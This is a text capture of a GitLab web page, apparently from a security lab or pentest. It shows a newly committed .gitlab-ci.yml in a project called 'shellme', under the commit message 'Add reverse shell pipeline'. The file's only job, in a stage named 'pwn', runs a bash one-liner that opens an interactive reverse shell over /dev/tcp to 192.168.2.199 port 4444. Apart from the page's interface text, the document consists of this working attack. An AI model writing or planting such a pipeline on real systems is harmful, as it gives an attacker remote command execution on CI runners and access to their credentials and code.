 S shellme
Project
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Charts
Issues 0
Merge Requests 0
CI / CD
Operations
Wiki
Snippets
Administrator › shellme › Repository
The file has been successfully created.
master shellme / .gitlab-ci.yml Find file Blame History Permalink
Add reverse shell pipeline 60febdbb
Administrator authored just now
This GitLab CI configuration is valid. Learn more
.gitlab-ci.yml 115 Bytes Edit Web IDE Replace Delete
1 stages:
2   - pwn
3
4 reverse-shell:
5   stage: pwn
6   script:
7     - bash -c 'bash -i >& /dev/tcp/192.168.2.199/4444 0>&1'